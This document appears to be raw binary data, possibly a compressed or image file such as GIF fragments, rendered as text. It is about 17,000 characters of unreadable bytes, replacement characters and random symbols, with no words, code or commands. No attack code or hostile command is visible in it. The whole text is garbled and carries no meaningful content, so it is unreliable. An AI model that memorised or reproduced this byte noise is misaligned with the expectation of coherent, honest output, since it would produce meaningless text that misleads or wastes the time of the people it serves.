o��%���* �2��`�������mv���ј���,|�)xv�����d�0��%ls��0�NQd`O��J��a��Ġ� {���>�||�=1��q�A|�2N+�FǏҒt,�L��� ���%R7���z���A�*gɠڌ1 P��l�,Eu:�ub�=�;��Yom&�"���g�������6�e̓��넯뮨w��F�C�MV��m�)�h#.~�N*k��x+Iq+S��5V�[�R	+��8�s8�b�	i�,�d�p�L-�ͱN�!����̄b�	Ơ�>e�(Ѫ8c�p?rk��R@�����F�#��>�12%SE��BP$�(��R>�͊TL4�������!6!Ā
�`)���fCc�|�h*����k���+�9	�8St��S8��
���nQ"9j��,R�0�.u�;?<��%�I(ϰ/��u��c���dǨ��+��@/�����w8%����:R%�cFf���t���#�n�&p���)�˞|�i��6�/Y��tP�����D��P�8UtE�!9!^�,m�$o�L������ٜ���1��)/��fJu�<��B:d"�P�.E�JlPx'���J�>�s�l�2';�er�3�)>Cs/G�x8쵴�Z�@	*t�>Mk�t2�r��QO��U��PM�PU,%�8�ӢXTQ5R�:�M�`�-?�ln�b
	��#�<��%Iж��?��3���8s%߳J�p>��>��K�I?�0`_�u2��X��4�.�RL��A�^+�@��{��j�5*=[�4D��[w�7��D�l\�U][�Du9�Fo+ƥn .��S=�G�@_pH��X�,I�d��"�bb��S%��J��4q�dr�K�s���2�����"w���8V>�bp>Gv�b�A� Z��ӆ�6�?Tf��kvP��fUg/Q#W]�D��8�,�3"(���-�-�z�p._�`��S���֊��k�#-X��jvU� w��1!vS~�K#�lm��~��.�3��;�N&�P�b������M%�!�a�oWXZsp5Q2��W
�`|��OOdY��f��q�5�$�5&~��9�]�VRM�F�s̐�!��DK�(��X(_���5=v�aV��v��uIǍ�Tn	�n�xk���$��9�cA���Qu��1z��s�� H��N��{e��7��� U}���8b["�g�Q���b1s7겢x�lTs�w�d��"����i7'u�#�CS4=,0#Xk��Tv��X���E,<=�K3�&���D�x�n3w�TS&m�>��1���^8҄�o�Wn�e{��J��|��|kV���7���q+7]�W��5~�~S�Q�W�f�!�^�&�-��PtԋO��E�su�j)8&����0�؍s/q��4�i%so)LpuL̏S�<��JӃ��ԩ
aa���7B�@e[�W\0�eŝY�OO���D�\q�}��gC��%�r����.U�m��م^gYi��r*�K�k��&�w7؅E�b%��V@�ϐQ)(���<%?��+v��/�
yI�9�tθ�w��y�n�-J0f����� w{��dp|�*[�f�X��5��y~�Y9��Q���L�p4�Z�F�Z;9�GK+� Zx=EW�c�C�3�c���{ǚQ�j�{9����K&?)V?�P�ɃJӔaڰSX�ywK{��Y���t2%@�@BӠ��������@0Գ�1�ǒI���y��F[:��>� �\�z�U��zQc��o��{-�,�gN.�%�.:LW9�4��d �� Aǌ��u��xMrۖ)Y��7%��L���`:R���`m�'���ez��ySXX�-�8,J���X�5����{��U8{�N��+��7s��+r�ӟMy��sq[��o�0'�v�~[6���i�;���Pz��Q����0�֘��05��VW���1�˙�ȯ���qm��@ǹ�9�M����m�9�3dX��>����
�@U���p�|f�)��@�A�xl}ps~�%�à̗%�R[�ד͏��0������r����R�<���&��R}��2Rp@� _��}2����A������
�w�O�P�����'��x��{5����@Ӽww>����w��1�s��������(T��{݉��r���-��cӼ�o���O�}���������:���h@��e�jN�@�"�P��TgLWѻ�P}}f�rv�����E��m|yoU�����%t�W��@��@?v�W�ݹ�ں��Y8�'@m���� r��*�3���Kؑ����h��{�h%q�<G���l͡zg�b���9�>��R�0����8��x��ʽB�tπ�_֟���7��Ł�@��Qx��]S~W?xQZ��=������������^�s��T1A}��z �/2���6A>|X��^���fԔZ�ul�A�R� �|�?�ͧ=z��'���5�ڔ5�s������8�|>��:UO�����@�'���d�SdCV��>��a3���۩����;�(ӦG�ޘ��_�>�v���!�&>rY�q�������W<�NA��Ç�ǟ�E�w�uD[��[ڑ��y6�c����8���%2��M��%,��bt������G=������x���J�n�w�^���^(�߇hu��V��[�%6W���x�cHŉ��^g*~������%�������M��Ͽ�����f��_��_����3?��<�-�����G����&8�%,�"��F��z
}g���C�kb��K5�;tkvs���ע�~�U��;��G=�?2%���my��v@}��������''dn��@��i���Y������k�j������c��Y���,���Y���΋�����#.����~//�}��}���(Ь��t-�$L��v�ƀ&���IT�XlSl�uk-����n����Vu��_�Wǐ;|�V-����dH����s�KM��ϛfl�� 	t Ƹ��'q�=~ ��n�j�ȿf�f�L������Q������W��xv��?��8�9��5��m�Y�{��o�{[�9�LbK�%���&��#����?du+����J��V��#[��_/�m��{�Sz�V�9��[T���v�}�W;%�e��6%�Ƣ����(�����?�ɿL��M���������Y������k�c��8E��r�����������eٷ��B�9h�K����ؠ��mG�m���S�[�Vcz��^�U���m�Z�e�k����wYTM�ob��H�6���z�
�� �@�zV��%Q��<����ɿL���_���|p��������_����-���r���9�&,R)z^�gy���ܲ~�L������^2�@2� �Mf�����ϚC[rM���\�ۛw3+LF������g?bA�d�x#3����\֟|��y�z�����:����}�ȿL���H1���j�������\,����1�ګ]�&,�"-�(�Й��d�R�F�"��^L"��#\���@9�=y\}��ѐ�bυ�	��<&y�X�|la���C���3���m�ݜ����d�{d��|usbz�)�1Mʩz���6��,��<kj�f�f�f�ʿ����P�����؈!o�Lr%������rk~�k�"�%~��{���.�o��#�x������ �uU�7���1l�|�1��MfH�W�%��i������C�d��넙��#�M�d^������&��v���kE�sF��y�Kʉ�'�-���ư&|f�f�f����cS̕e�6n����߈}�m� %_�9_9�� !� � ,��    � !� � ,    �� � �8�����xC��&
l��>�La����1�d��㟊F�8�B*b��7�K:�a�Da�6d��iR(̖.eش��g�������g�)U�D8q A�8���%zE�t�۟p����'� x�~�2��9��:���A��y��㎐ǙS��ʓ1����ʔoN�%�˚렾|�����3��whNd����홵�߭'	�D|8lڿ�w4��m���Q4=��g��5����C�N����bӆtv�rM�#h"|���&���I��͡*uRI���@?AE�T�1��W[IĄx܅5VxywD�y%ׇ ��
��F_�vX]^f�Gq��ދ�&h7Vƙg�e&�gН�Z��qf��&�a4
�n鈙o�!7\q��֜��('s��]u��Q��5bD(:ƞ�j�XF("��C]t|���RQ+Z�RA�U�?�=�QD	8�R7e�SA4� ��i�ءb8�W�S�f�šDl���"%:Xv�����n��a�5���a���wkcf�E9$��������Y����en0��wd܈�G^����q�嗜��������t�l硻f)VB���%
�EE.�T�1�	S	��4_���
�{6�hL��^�� X6�F�S�q!�:�a�i�	rho�l��ݦ"�e��E`�е g����dn@�v���"�Z�_4y,�U*=�l&����-�F��Ɖk�s�����m�y�Jbn�y!��)YzO��ҿ*A�'}w�,�=��pT�~�t�=�������\�
�S�uZ��:h:�=e^PR�:����,󭃙j�zO":�^D[�,���<����xu�y���f\kN#͑i>7�<֯��%��;���`ϡ���Q�=��q�9E~wlh�u/N
�Q6��AJ��$U~x�p����^	�qF��&.a\P���lcg1�W�:���"=� N6+�h�E
��_VG+�qLu2�Ք&�-ě��C+;�FgA#�d8��(�����d��@M0G��[`����&Y��^����a�3��".�=�Kl{a8V�O}p��昲���f_>��ק���?' ����?���"�����C�J1�$q2]�@��0��"���mj��WJ��ypDc�����PvX��f��5�8Al�C��9{"��x��%�E����d�fiJF��`����`/]�Ȣ]�E`�z�������E/�3#� ��!�t)*�m��x`����8حo�VP��o
�$����¨��/	�S�'�䡎�T�bc�wBr��f�2a8��&	���;�mP�]�Fm!���<�Բv���aj$�]�l�����E$��R��q�#�8T�>���&gJ1	k�'�^��P,x�?W)���V����P��h0H����޶���$���_FA��;o��,�(��+m�`]B2���cIKNL���.f^�N�<�1O��N,l��VT����)Lg0����1�4-�T�������i���J��<q�33��[���5�$�4K1@|��J�#�`b�C�M��5FN�<ML;9 �H`��������Q��nxT�� �~�ze 9��l��[@��q���[���݉��Dz!I����j����)=��ʊv4�Jڤڇ�e�vZ�:�-9I4�1kC������fH9�s~Kc�%U��L&�@�9d"mP.�{�#!9 �7K�+я7�����x��<uH��o��#V}5�*E���O��׸��pd9ΚԷO�^���Dn8.؝hnfHʚ�2Q��h��'Sng5z�jg�,�a�h��C2<6)�ėv�m�i�23Nu�U=�_'d0��0d#�R �����Rf �[�Ih>��gM+A�\���7Bh#�S��e�X[�{L����9ee�Dh��H au ,{�Ύ~[ hc�(U��"�o$wi�\u��'O��,UOleciFo$���)���!�v�D2f�FM�TU�`JW 2�� +CƵFNr% ��$�ҳ�,����#���	���
`�-�SR��P��Py؀���:Fyq
<�X��Ⱥ`��,��;2�=	�ė8�̩�:��R���z��*M��L�F؄ݶ 6��+#�a��1�q�^����H���M�6�( <>�0P�a0��I.���|"���ϖAi_�� �Ϻ�+��Q'QLN��o��^����3O����.P�Z_qӢ���b��u2fnM�͗(5�����+ì�V�L�E���I��dN�'���vw1�m#CL����KS��o��c��X���|�[k��@�B���2 ���I��O�r�u}�/2PVݕl _U(�&Y`�+X1}EN�SmDg��Q6�0ږ*�U@�]u_�B��S|~V�Ǘ|ʇ&}�/���Q/3}�i��v�-(�3DSw�W-�!~B��S�wKۇ<��K<�$�wS@A�g&7�KP������l)G�JQG~�z��A`eX�]Pz3�d�s��u5���GNF�0����vN4@"���X�am&]"�|�s�3�3'�h��n���Ar-��O>�n,��DH}�"v�#ȑ��L.#D�&N�+��4Sh�Dp�aD`D��+�S��H!Wy�wrQ����g��c?L�m>��_~҈�IqDs�l��O	DU� �J�YZ1'R8eGжF{nkQAS��W'(�7)�����y�'3���g�RχN�BF�d���EhF��#.u���cg`G�CC�b���ċ��Y�q$`�N��tG7n!I@E�x���F��:���x�Q`s��'��e��Wu7��gcUf�
�e�f����*��&uaQtfG�?�B�|�ciP�%no��$e�f�gl1���0�9��n�4!a7��FgzQ5K��1Y�q-�U��+J�#.�����)4Rh�Ʋ$��QD�}K�qY�.ڣEg�MU0UQd��9��ȓjؓ	�y��'{��iƇI	uxe� O�]��?�|mavv'L2�s�Fp�O��8�F_�d2s�9(�P��cI�oi�rنv��g@�*7�@Hh}i3f�p�QJ�#��D�5bH�:��;J3�Ţw�8쇙�CЃ=�D7w�"���zP��Efk�Yr�瓭��h � �9��r7Ém�9��x�e���R�y�I>8�o�H �h�r��/�P�8��GRuQ�AV�MP���֨���a�6��3g�1+
�$�6�hYz��{�Wj�2bI�)�B���R-�V5Y%��L�K�QM��c	
	t z �%�J=pd9�k%WJP����X �z �-��Z��㏥�nsVV�+�  �y�?=�n稗XY�D�m](�'��UP�Ej�X]c�v&�u�)�2!V"(�_w3W:��dw�3N��ؗK��aŃa�:O8D%���%�_Xj_�}�bvʠ~*A���\]0��W��V�$��=ɨ<y��5��O�D죩?W攟��sD�b�����ha2����t��k�0��8,X�Թ>��_E@y�An��^H"��2rq�J~o����I-��_�v��׺Jي(�����SjqW�Fr�{
d�ծT��WyR��H�d<y���������V{�t!'4�G��
���t��61�Q��/���P[:r��ł&��8$zH �I�(�2pnS�a��^�����!R��LB�<�kh���+����StjA�"	<FK���bG�[��;�M'�i@] y�G�ʈ�W�^;�[��J �����ʯe�sՈni��# z� ��⸰lH��8�������7�շ����Ƿ (0 �T(g�����.`��W1��1z���6k�(�#q&����Bq�󳠻*պ��.j�vS��;�1B���&�[rJPy����;��˓˻�+<���-:�1�iOՋe؋ ٻ���8��(��Q?�f�TP{�1^$�_�R��R�(�d�Lh�u,�ai�:��65���+4ha�CKK�O���[[9i�W<Ɂ�a��E6�#����e���®��,�ڡ��;�2��Y^`Vo�;����f�Ҳ��yR^zK��\���I{i�7�B,8C T%�U��X�Xe�� �M�3U*}�1m�98��|1�v�6Sɼ}�R��Yq�I���c�0kAr�{�&�R��J��ȵ�\΄\��k�0 ʛȔ��f�m�Q����y�,
��HƬo��T��C�qU���#;�;��Ծ�")*3�%''�*�Z|P߹�,}B�XZ3qV;�Rh2�N�`N�~�ٟ�2J������a���R�غHQ�� wk�k�|�<rD͵HM�猯���뜼���:,��+��NM�guVx�����9�vay$�x3��^�َBѱ�����'yI��l |5�IܪQL�	�XM�XV?�C��0	�>�������Ǌ/-�H¹�S~s34@Ŵ��C�����q�u��k$�����QP���K��P�����Q��
�O�)��\s6篣�,�y����mdE�����o��'ҏ1���}c 疗([�mc��֤c!E��u���Xz3����9/#�A�P�)2c&��f���˗�Dij��)K�8�eUQ%��-r#Wy���W����(������>�O�:����g��� ����6G�g�ttk:�+3�(?�}ּO��"�@�X��<�|Xoq�dAn�R�GGi�&E �r1s���j>P����!g�C�c,>�s4��b�(�ճ �aI�c�p�$�i@��k�������J-�^��< :���.Պ��Y�#nV[���)e��t��y���=G��۰Ѷ���4��=1�{���m�_jQ���%��TO�HD�'��@#�B+��ZՃ��Y�2+%�[�L6K)&C����b��WT��w�R�7�R�7i�	�^�H����yn{����燬�^۷�΋\�0��lB��?�nXl��D��� ������9!C��3���f�%�rr�ou�=����.;��4�ؐ��"1��f�b��lq�,S�LC�C�}�n-op��6��i�e��"<�R���z�x�����9���������ˡN������7ǰ��r��%?*���4�����D�t�(W�������q�&���MX���Ԉt:��Z�8���w9�Z��pk'#e�rE@�zK�}�=�HR�xr>2[b�)�������Ky�W��������CoQ`�}����MϼQ��P���V�;w��&3b�Xm��Oa�ۡJ�8O�v2�<!�}Gc)���$�0��M��$yK�C�l���Ķ)B)�*�X��g�w�����,A�`�>bLH�+[����i�Up��M
]z(!X0
��Q*,Eʖ�F�XѢ�������G�!� 0���)U�\���0x(��9�$A��g�&?��S��!At�PQP7`�P�U��6p�:���n� k���>��`��m�*��pK�.λ:�`��ҤGd4����	�:��-{�gߞk�*��e�e���\��6u��q3�_��_ΐ��o�kՠa{�ܳr���st��C�K��c~g����8�G��|��˶��v�|��C�������)b�P!BDI%\���q�y�P2��X�����_�ɒP"�%	|	*��+pH�A�Ғ�� >:)k�����é����l"+���ql��|�	�c��,�p��lO���C�F���|����z,3����"���3*/#�5�;ͳ�b�M�ϼ��8�,�-3�H�h7��,��N���s-�-c��:>��::����A���C�"���O���oR�Bگ�K�P�;%ɤ�`Jp�Đ�%'��Ե��A��⊃E܊&eE��2�!�<�D�b ���pԉ����Uc���RsQY�.t��˶
�
�<��n�TM4A�h�J-��͠�$�L3��3�8�5�Ln������t�N���M�,{��/�h��#��%&��Q�R�H)���H�G �5��d�8��$�D)&	0X0���)U`1�vgW�r� e��H$6�C+�`{��&��څ"���!� �����X��<�gV{@JE%s~�A�´̵�V}Q�<��VN����Kw������l(��[_��{8�c�9�|C�3���;9ե#�,�����! 0�Xc����A�Od�O�ӑ[V��Lĝ��x@A�	��'3*[��ơ�W7*ZC��i���" K�鸀��C�k��-���I<
{p�y�9(�S�������������7p�mp�`���k�4��E:}���g�{��7L����]'_�[�j�A2�aa���$��"c���#�>�$ӏ�H6�K�Nv��]�D����l+��M�f��|Gr��h�����Dm��N d�W�CQ�W��ƨ *�˶ģ�8��b;L��ք6�H�*0�O�Ŀ�ĈmTb��������K@��t��

09��aS&��r�`i� .�\0s!a ��BQ�b��FJy�'��£�@�����s8˗�N�| � 	3�"�^ͪ��e�g�y�T���1|�S���?��&`�M�2t�&8`����=�0Oߘ��OW;���ռ���m��#������U��870�<��B��F^r'���B�p�9|�PS�y�@������\%E\yRX�0w:���j����%3�IMpS�)�T�t%>-�)!����GGj�Li2�6)6�ZBr�x.s��A���Z��W-�+{�m�ū�9P�,W+�8��L3�|�q0����Ģ{EN�j�J&5��d?�QA���h�G���>���*W��Vf�d�%u�R�y�/})Lc�C�8 1��W�����Zbe��*3�q|z4��x�kE�U1 �Ծ�>\�}����<��`E�U���諂J�ynJH�H<���p��Rt2.���iRC��ID
0�d*�!�e�3l���#�Bg��R#�!�e,��.A
V�fc�R��,S<Ʉ+�Y���7|i�p�ZtŸě�l��'�Ť"�|�[�>&�`	���"֤HL�Z���N�.)Xpi�����E2���ZO��]��q�To��6���m�a���\�2�Y9�ד�C� �ӕr�?���`g���N��[92�Z�d����S�bX�Y�,K�$`���aJ$[���\��̢)E��V���+����D�����y$�U�Z���)&�rxlRd�7�f�+�\����ѳ�[�\��G�,�\�Iؖ{�4�A��h�$V�-��u��3���<�yR��3�����rv�&��(�h�,Zߊ�H �����$���N/�)�@�?4=��0B�-��Uk�ɏ-�"#7}�1��zv��V��9˼u�ތ��ڠFJ�F�߼��M",7l��S'J��V��1�l�\�̑d��m��	]�Bs��Yp���j�Zа�K��|�k�w�ݞ�y��#^ ��(�^�m��R5W>�ji�}�}mH��`�m1ֈ�7��0Q� �&�l�Dl�ʎ�4��i>ћԎ<X�zsI�9��,��#�x{� ����lS'P�;�S�8nr�[�����uV�0�����3;�% ��k�OJ���}O���;�o�QA~2*һ���>YE��є�����yw�2�����1y2�Kñ⾱H�A�WQ����~��_��;����8�=ȎCx+�#�Q=+��)�����50����$3:ݓ�6��.0��8�s:C7�#>トJ>k7�,��7�c;@�;��"�7��|�0F����
0��һd��s�Y�
Yc?���]I������"��!���q���깋2�5� �4�BAR���D
܃��@k��q��eS�-i��Y��×ui
�$A��4�`����������������>wKE?�w{E-�E�[B&�>~�>%��& ^l����)T�'A��H8y���!j-Ø�T˕��(��Q��cFo:��ɪ�;����<���S���"\�1�92��Sy�c����m�D�A:����3���)����A�:��P$E!0Ŋ�3�kE���E?�EY�E&�7}�>�t;^,I�,I|��#4�����мlI�Y��X'ʋC�+.ȃ?������8C��9�-	=�i�Y)����,Z�Z�6�p�t� �Fp�3ȣ{=�|ĴȓCڟ���`��9 �⤅)H,(�"�Q�����H�,��TXL��W�ȋ�H�;`�>AS�A;���œ4I`T��i4��� �����etʱ��ɚ8�;�V����y�&Ӟ��-4�t�8Ԕ���^yD1����B�oA����
s�6���Gl�̀2�C3�z����2(.s/��#*��
)u�˾�K��K��w�?��!d� t��T��tB�4;��������@�����XF�l'pd*�S����
11"�h�,��{�I���*���ԵK:�u�а�Ɠ{�r4@<G؄I�@�ђ��5$�s�	&ৠ+C��&�+4�Dz�l����L:Oj�$H��Y���A<�K,UO�dO�;/�����0�0��ŔL���"�E� ���d��2;��̙A8��SV����
���fz��
'�`<\�?�;��?�ؚg��ȸ�ܐh��Y�	i,.L�52�@��tH쌽��t�#��i���Qv1�-� qYK�l�z�1��p#7�TO��Ka����+(V��ŋB1�H3�7h��ʜ�@�����%�*��4�s�SXcJ���a�v��	��פ���&����JQԭ�1����3Q�I&���县R�����<�UM�>�@�� 5���+�@��3!��X1����:�YO��K�-V!4�+�O�B�mV2M��Lɔ7�Řuӗ-I[�7�*	J���B����Z� 
H�r]��'�d���1t��#� �ci�,ڱ��S#�1���]i��7Ȏ��u	$����ی�:���\��2D��Ԥ�,�)���L�ّ��X�E4x�/U���όBf�Ȗ�kUI���6�֜�֝��	Z3/��ɣ��
�����q�T��p�Zg��.���|�@W��'��1۪�b�=
�퀜5�Z����QU���*��=���61�����5N��U��FAb=_�Mߒe��m�ǅ>����m�X$�2�ܓ\Sh���\�]������L����	i����.T?�P��� �� �`��~]�B��`
-2�qJ�,GdrG�Ȏ?��׃�}$��q�㬟��,�Q������g+o/�	����*��ˁ���-h��P��]\����}74�R/�b�DY�S���Ծ3e���_�u	���Zc7^	*	�Sp�R�Q�Y&�Z�	� >� ��ঌ��`�� @d�&�md�� H� @�`��P?	�!��j�5�����R��;�j�ε`���BR�NzI�f� �I/5�=�#_%��'~b0(4faf-�b+��-	���Ĵ��M;�%�5c4�!���_�%F����]J�8 7�H� ����k��8d
�cD�PъB�`EN�>� ovdD� |vd@�dH�dJN����Ԉ�)�r#����0�!����;@֠ǹQʨ̟/�����E`0���e����ҍ��
ϊ�(��a~��i��+���-f,f�!��X�Of8(��}B�ɛ�f��0�J��0Wu�Z���7V� ����?-�-w����`�Hk~dDN�I��	�� 0�&�k� ��抽�����[Q���9��)��a���<ר/�;'^����NW���[[m=��� >�@�E ����Ubf������v�7������je]f/jg6����ţ�E�v�S�๮>�@nr
�e�p&�(�ݱ:<T1����^�Df�~Vk��� 0�`�n���́1bo��o�^��.o-l��ȣ��1��^(	*�#�6���*��=!�|,/��l���Z�ޔ&�n�(0%FA�vm�m���i������m����FS�žx�8��͔��t&(�$:[k��] q�L���&�ð��
��>�g}^rD΀�0��f�ȁ�,�rŊ�#�"������2�����`����]��.���ԝӓ������?���<pAg�L�V��Z���$�/@�$:h��8�=V`���7�m�N��>�����uf�_��-���k��*,�2�u*k��C	P q�XO$:��[`nr}f�&�dȀ)?�*�r�r*�,��i�v��v���l�vo'�iw�1�H�5?o�0��N'�%.c��E?�JA =�-���N��J�S<��X.��9�#�6���}ߜΉ��U�+�i�L�����/ugfS��1��0��t��;����	�x�����ļ�#�܀]��O�ɲp����gc� ���n�+�źvl�6hz���������H �?m��z����v�*w5{�b o��]*8�ҞDy����+�E:���q�v����3!(H|6V�C����%��D�x�������=Y�-��m2���G�0cU�V�  ��)+t��D�_}�G�;�`9h�w6�;��� H��>���U�(�/_zm�z�����z��z���w�l�%�r�gs�V�ڕ��9�J����Tu�l(q��QmQ=��U�e��ԧ,[�
�18�D�`|3 �2v��c��7h�\i���W$JԢ�!�05rL���Ő ���$� V�l�2 ̘1(` �6p!C�*_��9��褤G�2��4�6d�Б:uj�9Z���
0T���È�#<�e��_�
(L�k�B�&F����*T��)|��Ċ�3n��Q��';�#Yq�̅7.r�G�9�ƀq�E�9�0��ehV�_� 	:��!AO�^���_������$h�*��$1^[�r�ϧc���Y�OY�����W��_U/b�(�
��e�(,�УŇ���?�E#��Ae�HqTK)E�K-�$ �RhS
@��h��SD�ۈM����E��Y���y�a�	f�tV[l�#q�eW]\,����m���4�de�=��d�AvebS>v��QN���aA��g��V�	1�pD,�8�k�Q�F��VGV���pH�w��rHD��zf�]r�m�x?�(U0ց�z�D|P�G�}�)��CQ\���Q��u�FBr�`�%9x�(�d���zӆg��A$w�QJ���V����qE�6]��U
UT^@��Z:r�-��U�t���F�@D�K%��A"�S>"ټ�Zf#�j�/��t)���yq��kF���&C�F;�m���ղ�*�br�"Ǩv��0�t~~קPDY5�v�5��q�%A�uU)"�"�d��{J8�)���ʐ~��j�*����EZ � �%���JJ8�6�!|(1��!��^�,��#���q�i������bq�#\����$��&�bzT�x&�K����c9�W�Ƚ�s^/�_��^J��vw��^aE��>�ޠ��Yg��^�]WlW<�o�}'1����M��xlh)���?v��zD�_��'4�]A4D[D4�II�t}�?k��8 }\��L[�D�ӯ89��N���$
wgc
��-���o��Ȥ���NrR��%��.��@��8��0��W&R���kt���.���s.���U��Q��e��ΰɁ���dЃ��fv����(>��O�q�]6#���+I���Rf�	Ge���qn���<sP�@��L
?�賑��#�C_D�@A.�}L��G��X�j x�����&`� ��:U�)���0�@�X6X⠦U���M�kNd'����:�Q\��A�-��� 1`)_��&<�BR�s�s���9R���]�t���`���`��$�=�H�?,���o���N��g2Ь
~B�u�EhJ;f܎sT���)�<+�#�`G<2T�f0$F�(Q@N4�����b�4�RmA�l$Lpe��U� 7I@�i�N�R�ٚ���'*�#������K�jJ�ќ����@ri�s%U��
��N�/H,S����4�9�hJ�\Ū5kH��b�++�Қ�"P<��3�nJj�c�aޱ���TjrwM�+��;���$>��Q��О(����@�[R�}�F\U C:$�Z�엿�r�&`� &i�R;}����=�D�Xȫ�ܞ�!F���g\@����
\��#�l ]}y]T��4S�2�*5��9�q��j9
�~�r��\�;����K�+�d���#�ׁC���d'������u�jO��eM�g�Y�@-j����|�/��X8©�S��^!�����>�	�m}`5��~/V�m�!XKRJ~M��(��K��3�[b�fu=D΢���xP6UAQݲ�����\B��Q=a�hXUe��[��x����A��qv�W�JC���rh]��ɥULK�N�@\�v���N��vX�HOd�������&���Np�E)�q�R��/�Yoa|�[_ %z����5�Ai���X��3�� ���T)F��`�S2�Ɋ�r�J��@Ё�k�%x��eq�H.KݥS�gB4��	�{���9�9"�3��o�h��'�3y�[n�^N�6f�Ϫ�;0�vS���i�|��,Z�#�$�Sni���"����Y�D�@�2T�����0��>�o"-��BbM�7 d��Tu�o�k�5���_%Sʡ ���'����˻���h+B�R��� �#b�[:���A�d�#l��_=��m�)dxg������H'4��{�ߜ�����ղ����Dc��$'��q�a�����fkOkk4��t��Ig~�N���2���EíJG�3�y��`8�EC���}V���qF�>��G�ص!z���lb�n�t"/��έ��� ���r��}���	Zo��}��h�\�*�mt�e]G0!e����[�����P������[�9� �Z\D���)L֩M����r��]��sL��ȓ^ p`^���q���̞�$JU ��\ ��ʁ�fi��ު���l�E������g�
�����t��K���1߱A�?D
�S�T_OU�!���5^fTA��̒�K�HW���� ���Yś .ӭ��'| ����?��ݛ�b�	���]��տ�.^�x��$� �	O�<9����t �͓&��Y��	�e�|�J���tC��Fؠ��ڋ�b�`� �؁$B/&�!�A#0�0
_������	�	B'9��m����Ne�"8B)pc�5�7����В���\��.-u�E┐a,��i������ �a�՛x	�� @�]�Q�<z��}=���P��z�ԥG5��)�xlZ&�ԥ=Zm���L��V�G^��o%Ga���+��K��qM>�L�QA�`����OB�x=��lK=!��VQc���Fp��,̂#�B�1��I�IKhշ��e\|����p�^$ڡ��`Ӻ���!��_*�e2�[������!A�[J�Y�����1$�N�DB$ꥈ�� FNPE�L���*5H
���g�S�P�J��ϘJ���E��Mޚ�xD�eT���.��
c/
cP��2�B2V@l�IQ,%S�Tx�NH$U^�$�bڡ}�g��-��X��\�%Zb 	�E���<��
��]�?��o��^�Y!$��?�Wy��`�'VQ�"��4޹i_d���eF�Á�fJ�r��H��tX��y`�r���FK�\C���\-�O��m�J���@�(0�"A�AO�A�& �z�+��p
EqnB'1_'�)[e^c����U6��e�Xg��g� � ��]:�� �����`��|�[��W\�c{����gAd@���i�Y>fy���J������A���1Q��'NJ^I�lV�=��(��xߘ�$����H+��,
��&0�*���F��"�*&�*&�܋���&P2�*���B)C �O )Jl�$D#)Kd��`�	E ]�z#z�Y'ô�h��-��X�_х�ER��j�	��� ^ʙ��%!�#`& ��`֟|�����{�����w�_�z�
e��
�����!ud��w8����ӄBK�0�v�������bǲX��扞�!�ꋂ-��bB+-��#�*�vAnڨ��ު�P�����  YӥR:��,��m��`�?��	��X)�������?��߰!���}�g
ї��{����]��&��}�'�ƭ��^����_&�3�����j��x_	�F^\std�5l�j�(B�D	&��	�tB�f��k�&��j"��,�&�d*���,2��ˮjH!�A!�j&2�l�]Q ���M��"��Y&ܜ��lc7Ze�~Sa���D��� �Z+���t�#^�]�ee�YX�������\�o^Ƨ�����k���^�k��]�}o$���~Rվ��"vX
��@ԑf�����G��&paݎSH�Yl��?HB@��vV��XO���%H��
,~���)��0T�3 �˲�tA������h���&!��.�:_5v�e]O��m�$4+�8���d�Ɩp@�aR��:zP�R�Y� ��Ưx�{j������)�o��!��o�ݟ��g ���m߯�D��g��#��q��f�g^���I�-IF�� [�r(�n��&�ǆV�
!	��B't�蚁�ܧ�.-2�����˰/BƬ�p��	���-G�b�EZ4��@��t
�'��2���KZ����v�zg�r�x dq<�!\�a�o^�q��1��7{���뽺k�1˥@��<�k��mV����`z�cf�I�I�,��!#�p?%��nG���9����Zja��������	�ª�\(�
�p)��>� �.�Ѭ��Ү"�hΰBR�2�~Ұ��EU&ŕ\E�V�#SӦ�0u� 8W�����y�l �i<B�6�� r�zm��q8�a�ܥ��e?�k:�3Zϧ��q��!�&d=�+��(�FNӚ�IU@�G~"^b�턒"�Q�j�?���Z���Ȗ0-p�Fc�Ƞl.	��˺�]�1���I�A���B�V+�L-�n������Q � ت" ^0oQ��)�WW$��n)����	]�Uӭaf�7��W�a{Z���X��٦�ws7�o�nu �_�z���[�K��5�fh�
������R���J�`d��^ꪸ�r�E��ˮnAfkA��	�-@¬��I���%PUj�6��mLo�'��nk��Q�Tm�v����a�A>�{@�	�@q'h��΅�F��E���y��5�u9��ucw8�+���9��z�sow����q������[���
�^�)yi�vP`'jh�ݷ�a[T�I�X��~��W�RA����|,��&��  ��r2`v�{�&����, ^I�vPA!�b�B C�}�t���O�'��!D�W� Nm�L7޶7Vo��v�xf�A�*�[�0��om��;�5#y�J����V�uۡ|:;;C����:�=by�
�݆B's����1�ͱ筟�KZ��!�l�n͐�`I��ʌ�U@��YG�Mnb��hC����%��vB)�-t�AD���ʮ*���j��¨U.��*��,�n+�������$��_���Y&q:�N+m�Rgo�xQ�p� 	,5S��w������!atɕ��#��a���%9�a�{3^�1�v�ԧ����z*{;�#���{/_���q�$^�H:�:�I�XG��f�(���}zteð�CC�D�Z�8�v»l+l�D4��k�	�r��h�cA�$�k�x��^ËO稷6l��aj��S����4+����̋���9�*��t�\ �I��R0�~���bΐ�k7ӗ1�n���#{���+�2i=J����y��_��3���Y�1#�P�L~�S
��A�Q�=�1��T����=߿�<⃴����4x�m6�+�t�"Hw�`I�a�U�V�r�h��RgM�xqS�Cq�$���*p �r&�"A�&�X�������#��i� i���.5J�	J'X�@�E"Tt����;������k�b�B�/Z��R�u��-\��<�mKw�ٻy�ҭ�i�_M��;װa�b'��	mWŅ.��W�X5�
H�6U�x�C��@Y���򚵗1d��T'�Y�$	2x��������˽�IB�
�G�TW��0f�����M��p��I���S�~��ħ̿(��+c������]�5K=�X� ,
!��h��fI��2��7�<���|h�:lc��\�(&��*h�p�"�~"a��*J����1��	.考�8���j+�4�1��d�-��zk�()#�.���KJ�2J-'�/'Kl2�(��-/#ʯ��ϲ
���4���^k��h�m�9�@�Bq�!�*��H��45�
<�����%��PE���:��d�a$���>
�D=ZhA��k6�(	bB�K��rP�Bm,��BG���#4䰄�h[��d)@�Xt1'�PH�Q/БG"�`` �*p��H$3+kI1�2�FiKL��r�ʾ�R���D���f�I��L��6��+c�ؼ���)�S:5Yq�;j�4=��m4G� �Q�h��PC�h-�Ei���v:�8��MR�jj���!;)�(C
Q��N�R�;Ed���B\�o;;9�����6qH&=�Me�"2�MbG	�m�J!����[m��!�����E9�#��:0ʂ��i�GB`!"꽩�#U�
�}1���Ls�)�$X�/�-�>�ˆ��r�8%�M�3��25�Rk������;9���\.�e`�g�$ �tP��c
